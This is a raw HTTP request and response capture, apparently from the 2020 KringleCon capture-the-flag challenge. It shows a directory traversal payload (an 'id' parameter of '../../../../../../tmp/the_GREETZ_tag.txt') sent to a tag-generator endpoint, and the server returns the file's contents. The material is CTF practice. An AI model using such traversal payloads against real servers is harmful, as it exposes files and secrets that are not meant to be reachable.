 Sent Request (3)
GET /image
200
623 ms
GET https://tag-generator.kringlecastle.com/image
Description Headers URL Params Body Auth Options
URL Parameter Value
id = ../../../../../../tmp/the_GREETZ_tag.txt
Add URL Parameter Add Value
</> Preview HTTP
1 GET /image?id=..%2F..%2F..%2F..%2F..%2F..
%2Ftmp%2Fthe_GREETZ_tag.txt HTTP/1.1
2 Host: tag-generator.kringlecastle.com
3 Connection: close
4 User-Agent: Paw/3.2 (Macintosh; OS X/10.16.0) GCDHTTPRequest
5
6
7
8
GET ...F..%2F..%2F..%2F..%2Ftmp%2Fthe_GREETZ_tag.txt 200 OK
Info Request Response
Headers Image Raw
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 12 Dec 2020 12:39:07 GMT
4 Content-Type: image/jpeg
5 Content-Length: 17
6 Connection: close
7 X-Content-Type-Options: nosniff
8 Strict-Transport-Security: max-age=15552000; includeSubDomains
9 X-XSS-Protection: 1; mode=block
10 X-Robots-Tag: none
11 X-Download-Options: noopen
12 X-Permitted-Cross-Domain-Policies: none
13
14 JackFrostWasHere
15